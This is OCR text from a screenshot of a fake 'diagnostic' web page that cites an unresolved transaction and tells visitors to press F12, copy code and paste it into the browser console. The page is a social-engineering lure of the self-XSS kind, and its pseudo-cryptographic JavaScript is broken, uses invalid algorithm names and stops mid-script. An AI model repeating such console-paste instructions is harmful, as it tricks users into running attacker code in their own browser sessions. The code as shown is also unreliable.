
DIAGNOSTIC_CORE_V4.5
Identification of
Unable to infer
transaction owner
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 4ppjbet10y3

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Unable to infer transa
ction owner (Hash: 0x67d6019f)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},t
rue,["sign"]);

  const _sig = await crypto.subtle.deriveKey
({name:"HMAC",salt:new Uint8Array(25)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);
